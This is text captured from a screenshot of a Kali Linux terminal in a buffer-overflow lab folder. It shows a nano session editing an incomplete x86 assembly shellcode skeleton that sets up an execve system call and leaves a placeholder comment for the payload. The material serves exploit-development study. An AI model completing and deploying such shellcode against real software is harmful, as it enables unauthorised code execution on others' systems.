 Applications Places Terminal Wed 19:26 1
root@kali: ~/Desktop/BoF/BoF
File Edit View Search Terminal Help
GNU nano 2.7.4 File: test.asm
global _start
_start:
xor eax, eax
xor ebx, ebx
xor ecx, ecx
xor edx, edx
push eax
;add your payload here
mov ebx, esp
push eax
push ebx
mov ecx, esp
mov al, 11
int 0x80
[ Read 16 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line M-W WhereIs Next ^^ Mark Text M-} Indent Text M-U Undo ^B Back ^← Prev Word ^A Home ^P Prev Line
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line ^V Next Page M-/ Last Line M-] To Bracket M-^ Copy Text M-{ Unindent Text M-E Redo ^F Forward ^→ Next Word ^E End ^N Next Line